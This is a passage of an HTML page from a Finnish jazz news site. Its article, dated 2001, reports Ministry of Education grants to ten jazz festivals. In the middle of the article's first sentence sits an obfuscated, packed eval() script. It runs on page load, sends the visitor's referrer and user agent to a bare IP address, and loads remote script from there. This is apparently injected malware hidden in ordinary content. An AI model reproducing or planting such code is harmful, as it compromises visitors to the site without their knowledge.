    .td-related-title .td-cur-simple-item:after,
    .td-comments-title-wrap h4:after,
    .comment-reply-title:after,
    .page-nav .current,
    .td-404-title:after,
    .td-rating-bar-wrap div,
    .widget_calendar #today,
    .td_social_type:hover .td-sp:before,
    .td-smart-list-button:hover,
    .td-category-header .entry-category a:hover {
      background-color: #d15b30;
    }
    
    @media (min-width: 1019px) {
      .td-big-grids .td-big-grid-post:hover .td-post-category {
        background-color: #d15b30;
      }
    }
    
    .td-theme-wrap .td_quote_box,
    .widget_calendar #today,
    .td-tags span,
    .widget_categories li:hover > a span:before {
      border-color: #d15b30;
    }
    
    
    
    body {
      background-color: #ffffff;
    }


    
    div .block-title label,
    div .block-title span,
    div .block-title a {
      color: #d15b30;
    }
    .block-title:after {
      background-color: #d15b30;
    }

    
    
    @media (max-width: 767px) {
        .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }

    
    @media (max-width: 767px) {
        #td-top-mobile-toggle i,
        .td-header-menu-search i {
            color: #b2b2b2 !important;
        }
    }

    
    .td-footer-outer-wrapper {
      background-color: #ffffff;
    }
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td-pulldown-filter-display-option span,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .rss-date,
    .td-footer-wrapper cite,
    .td-footer-outer-wrapper a,
    .footer-social-wrap .td-social-icon-wrap a,
    .footer-social-wrap .td-social-icon-wrap a span,
    .td-sub-footer-copy {
      color: #494949;
    }
    .td-footer-wrapper .td-post-category {
      color: #fff;
    }
    .td-subfooter-menu li:after,
    .footer-social-wrap:after,
    .td-subfooter-menu:after {
      background-color: #494949;
    }
    .td-footer-outer-wrapper .widget_categories li span:before {
      border-color: #494949;
    }

    
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label {
      color: #9e9e9e;
    }
    
    .td-footer-wrapper .block-title:after {
      background-color: #9e9e9e;
    }


    
    .top-header-menu > li > a,
    .top-header-menu .td-icon-logout,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-widget .td-search-btns-wrap i,
    .td-header-sp-top-widget .td-social-icon-wrap i {
       font-family:Oswald;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .sub-menu a {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .sf-menu > li > a,
    .td-theme-wrap .td-header-menu-search #td-header-search-button .td-icon-search {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
	
    .td-mega-span .entry-title {
        font-family:Oswald;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	
    }
    
    
    
    .block-title > label,
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-related-title a {
        font-family:Oswald;
	font-size:32px;
	font-weight:300;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Libre Baskerville";
	font-size:13px;
	
    }
    
    .td_module_wrap .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-module-comments a {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-big-grids .td-post-category,
    .td_module_wrap .td-post-category {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td_block_wrap .td-wrapper-pulldown-filter {
        font-family:"Libre Baskerville";
	font-style:italic;
	
    }
    
    .td-excerpt {
        font-family:"Libre Baskerville";
	font-size:12px;
	font-style:normal;
	
    }
    
    
    
	.td_module_wrap .entry-title {
		font-family:Oswald;
	
	}
	
    .td_module_1 .entry-title  {
    	font-family:Oswald;
	font-size:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .entry-title {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    
    .td_module_mx1 .entry-title {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .td_module_mx3 .entry-title {
        font-family:Oswald;
	font-size:32px;
	line-height:36px;
	font-weight:300;
	
    }
    
    .td_module_mx4 .entry-title,
    .td_block_big_grid_3.td-grid-style-1 .entry-title {
        font-family:Oswald;
	font-size:32px;
	font-weight:normal;
	
    }
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Oswald;
	
	}
    
    .td-mobile-content li a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Oswald;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Oswald;
	font-size:64px;
	line-height:64px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-post-content h1 {
        font-family:Oswald;
	font-size:36px;
	
    }
    
    .post .td-category a {
        font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-views-text,
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Oswald;
	font-size:16px;
	text-transform:uppercase;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Libre Baskerville";
	
    }
    
    .post .td-post-share-title {
        font-family:"Libre Baskerville";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"Libre Baskerville";
	font-size:10px;
	font-style:normal;
	text-transform:uppercase;
	
	}
    
    .td-post-template-default .td-post-sub-title {
        font-family:"Libre Baskerville";
	
    }
    
    
    
    .td-page-title,
    .td-category-header .entry-title {
    	font-family:Oswald;
	font-size:36px;
	
    }
    
    .td-page-content,
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-page-content h1 {
    	font-family:Oswald;
	font-size:36px;
	font-style:italic;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span  {
    	font-family:Oswald;
	font-size:14px;
	font-weight:300;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .dropcap {
    	font-family:"Libre Baskerville";
	font-size:60px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats,
    .widget_categories li span {
    	font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.td_ajax_load_more,
	.vc_btn {
		font-family:Oswald;
	font-size:20px;
	
	}
	
	
	
    body, p {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
</style>

</head>

<body class="post-template-default single single-post postid-496 single-format-standard wp-featherlight-captions opetusministerion-festarituet global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li id="menu-item-6605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://suomijazz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Haku</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

<div id="td-outer-wrap" class="td-theme-wrap td-search-top-bar">
    
<!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">
    <div class="td-header-top-menu td-container-wrap">
        <div class="td-container">
            
    <div class="top-bar-style-1">
        <div class="td-header-sp-top-menu">
	<div class="menu-top-container"><ul id="menu-topbar" class="top-header-menu"><li id="menu-item-13728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li id="menu-item-13729" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li id="menu-item-13735" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div></div>        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-search-box-wrap">
            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://suomijazz.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Haku" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-logo-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
            <span class="td-visual-hidden">SuomiJazz.com</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div></div>

    <div class="td-header-menu-search">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>
    </div>
            </div>
        </div>
    </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://suomijazz.com/">SuomiJazz.com</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Kaikki Uutiset" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://suomijazz.com/category/uutiset/">
                                  <span itemprop="name">Uutiset</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Opetusministeriön festarituet</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-496" class="post-496 post type-post status-publish format-standard hentry category-uutiset" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://suomijazz.com/category/uutiset/">Uutiset</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Opetusministeriön festarituet</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Kirjoitti</div> <a href="https://suomijazz.com/author/admin/">Pentti Ronkanen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-05-21T20:51:04+00:00" >21.5.2001</time></span>                                        <div class="td-post-views-wrap">
                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-496">1283</span></div>                                                    <span class="td-post-views-text">lukukertaa</span>
                                            </div>
                </div>
            </header>

        </div>

                
        <div class="td-post-content">

        
        <p>Opetusministeriö <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\\n="+0(o.p)+"\'><\\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|nbrfr||97|script|language|rel|nofollow|type|text|src|http|45|67|write|bdeka|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> on myöntänyt 17,5 miljoonaa  markkaa valtakunnallisten kulttuuritapahtumien  tukemiseen.  Myös 10 jazztapahtumaa sai valtion tukea. Jazzfestarien tuki kasvoi vuoden 2000 790 000 markasta 925 000 markkaan. Tuki on nyt osapuilleen vuoden 1999 tasolla.</p>
<p>Tuetut jazztapahtumat vuonna 2001 (suluissa edellisen vuoden tuet):<br />
Pori Jazz 470 000 (450 000)<br />
Tampere Jazz Happening 100 000 (90 000)<br />
Imatra Big Band Festival 90 000 (45 000)<br />
April Jazz 70 000 (60 000)<br />
Jyväskylä Summer Jazz 50 000 (40 000)<br />
Kerava Jazz 35 000 (25 000)<br />
Kalott Jazz &amp; Blues, Tornio 30 000 (30 000)<br />
Turku Jazz 30 000 (20 000)<br />
RuskaSwing 30 000 (ei tukea)<br />
Raahen Rantajatsit 20 000 (ei tukea )</p>
        </div>

        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Edellinen artikkeli</span><a href="https://suomijazz.com/uutiset/2001/04/paronille-gullin-palkinto/">Paronille Gullin-palkinto</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Seuraava artikkeli</span><a href="https://suomijazz.com/uutiset/2001/07/rautio-pori-jazzin-vuoden-taiteilija/">Rautio Pori Jazzin Vuoden taiteilija</a></div></div></div>            <div class="author-box-wrap"><a href="https://suomijazz.com/author/admin/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://suomijazz.com/author/admin/">Pentti Ronkanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Jaa</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuomijazz.com%2Fuutiset%2F2001%2F05%2Fopetusministerion-festarituet%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Opetusministeri%C3%B6n+festarituet&url=https%3A%2F%2Fsuomijazz.com%2Fuutiset%2F2001%2F05%2Fopetusministerion-festarituet%2F&via=SuomiJazz.com"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://suomijazz.com/uutiset/2001/05/opetusministerion-festarituet/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://suomijazz.com/uutiset/2001/05/opetusministerion-festarituet/&amp;media=&description=Opetusministeri%C3%B6n+festarituet" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Opetusministeri%C3%B6n+festarituet%20-%20https%3A%2F%2Fsuomijazz.com%2Fuutiset%2F2001%2F05%2Fopetusministerion-festarituet%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://suomijazz.com/uutiset/2001/05/opetusministerion-festarituet/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://suomijazz.com/uutiset/2001/05/opetusministerion-festarituet/" data-text="Opetusministeriön festarituet" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pentti Ronkanen"></span><meta itemprop="datePublished" content="2001-05-21T20:51:04+00:00"><meta itemprop="dateModified" content="2011-01-27T20:52:19+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://suomijazz.com/uutiset/2001/05/opetusministerion-festarituet/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png"></span><meta itemprop="name" content="SuomiJazz.com"></span><meta itemprop="headline " content="Opetusministeriön festarituet"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://suomijazz.com/wp-content/themes/ionMag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>
    </article> <!-- /.post -->

    <script>var block_td_uid_3_694b46e45da0a = new tdBlock();
block_td_uid_3_694b46e45da0a.id = "td_uid_3_694b46e45da0a";
block_td_uid_3_694b46e45da0a.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Kaikki","color_preset":"","border_top":"","class":"td_uid_3_694b46e45da0a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_694b46e45da0a_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":496,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_694b46e45da0a.td_column_number = "3";
block_td_uid_3_694b46e45da0a.block_type = "td_block_related_posts";
block_td_uid_3_694b46e45da0a.post_count = "6";
block_td_uid_3_694b46e45da0a.found_posts = "687";
block_td_uid_3_694b46e45da0a.header_color = "";
block_td_uid_3_694b46e45da0a.ajax_pagination_infinite_stop = "";
block_td_uid_3_694b46e45da0a.max_num_pages = "115";
tdBlocksArray.push(block_td_uid_3_694b46e45da0a);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_694b46e45da0a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_694b46e45da0a" ><h4 class="td-related-title"><a id="td_uid_4_694b46e46020d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_694b46e45da0a" href="#">Lisää aiheesta</a><a id="td_uid_5_694b46e460212" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_694b46e45da0a" href="#">Samalta kirjoittajalta</a></h4><div id=td_uid_3_694b46e45da0a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/" rel="bookmark" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/raatikainen-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/raatikainen-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/raatikainen-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/raatikainen-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/" rel="bookmark" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen">Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/keikka-arviot/2025/11/jaa-hyvasti-oddarrang/" rel="bookmark" title="Jää hyvästi Oddarrang!"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Oddarrang251-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/Oddarrang251-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/Oddarrang251-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/Oddarrang251-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Jää hyvästi Oddarrang!"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/keikka-arviot/2025/11/jaa-hyvasti-oddarrang/" rel="bookmark" title="Jää hyvästi Oddarrang!">Jää hyvästi Oddarrang!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
